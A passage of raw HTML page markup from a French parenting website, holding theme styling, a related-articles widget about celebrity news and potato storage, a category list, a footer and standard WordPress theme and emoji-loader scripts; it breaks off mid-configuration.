.td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .td-image-container{display:none}.tdi_126 .td-module-meta-info{padding:0px}.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:12px!important}.tdi_126 .td-editor-date,.tdi_126 .td-editor-date .td-post-author-name a,.tdi_126 .td-editor-date .entry-date,.tdi_126 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_126 .td-image-wrap{padding-bottom:80%}.tdi_126 .td-module-meta-info{padding:0 15px 0 0}.tdi_126 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_126 .td-module-container:before{bottom:-13px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:16px!important}.tdi_126 .td-post-category{font-size:14px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBvcnRyYWl0IjoiaGlkZGVuIn0=","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjgwIiwicGhvbmUiOiI4MCJ9","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiI0MCJ9","cat_txt":"#00846b","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjYifQ==","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","excl_padd":"3px 6px 2px","f_excl_font_size":"10","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4711","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "2272";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "757";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id="tdi_126" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/neymar-papa-pour-la-quatrieme-fois/" rel="bookmark" class="td-image-wrap " title="Neymar, papa pour la quatrième fois"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/07/Neymar.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/neymar-papa-pour-la-quatrieme-fois/" rel="bookmark" title="Neymar, papa pour la quatrième fois">Neymar, papa pour la quatrième fois</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-09T16:05:22+00:00">juillet 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/natalie-portman-la-success-story-dune-enfant-prodige-devenue-icone-mondiale/" rel="bookmark" class="td-image-wrap " title="Natalie Portman : la success story d’une enfant prodige devenue icône mondiale"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/11/natalie.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/natalie-portman-la-success-story-dune-enfant-prodige-devenue-icone-mondiale/" rel="bookmark" title="Natalie Portman : la success story d’une enfant prodige devenue icône mondiale">Natalie Portman : la success story d’une enfant prodige devenue icône mondiale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T12:52:06+00:00">novembre 9, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" class="td-image-wrap " title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines">« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:55:01+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_129 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_129">
<style>.tdi_129{margin-bottom:20px!important}@media (max-width:767px){.tdi_129{margin-bottom:-10px!important}}</style>
<style>body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_129 .td-block-title a,body .tdi_129 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categories Populaires</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_130 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_130">
<style>.tdi_130{margin-top:-10px!important;margin-left:-10px!important}@media (max-width:767px){.tdi_130{margin-top:-20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_130 li:hover .td-cat-name{color:#ffb159}.tdi_130 li{font-family:Poppins!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130 li{font-size:11px!important;line-height:2.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130 li{font-size:12px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mamanly.com/bebe/"><span class="td-cat-name">Bébé</span><span class="td-cat-no">953</span></a></li><li><a href="https://mamanly.com/parents/"><span class="td-cat-name">Pour les Parents</span><span class="td-cat-no">581</span></a></li><li><a href="https://mamanly.com/autre/"><span class="td-cat-name">Autre</span><span class="td-cat-no">432</span></a></li><li><a href="https://mamanly.com/actualite/"><span class="td-cat-name">Actualité</span><span class="td-cat-no">205</span></a></li><li><a href="https://mamanly.com/grossesse/"><span class="td-cat-name">Grossesse</span><span class="td-cat-no">104</span></a></li></ul></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_132 "><div class="td-fix-index"><a href="https://mamanly.com/politique-de-confidentialite/"><strong>Politique de confidentialité</strong></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:block}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_135" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_136  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_136,.tdi_136 .tdc-columns{min-height:0}.tdi_136>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_136,.tdi_136 .tdc-columns{display:block}.tdi_136 .tdc-columns{width:100%}.tdi_136:before,.tdi_136:after{display:table}.tdi_136{padding-top:10px!important;padding-bottom:10px!important}.tdi_136 .td_block_wrap{text-align:left}</style>
<div class="tdi_135_rand_style td-element-style"></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_139">
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_139 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:11px!important;line-height:1.4!important}</style><p class="tdm-descr">©Mamanly.com. All rights reserved - 2017</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-831" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973b993d51eb
    -->

    <script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://mamanly.com/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"a3a6901801","post_id":"4711"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mamanly.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mamanly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="ezoic-certification-container"></div>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_mega_cats":"yes","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 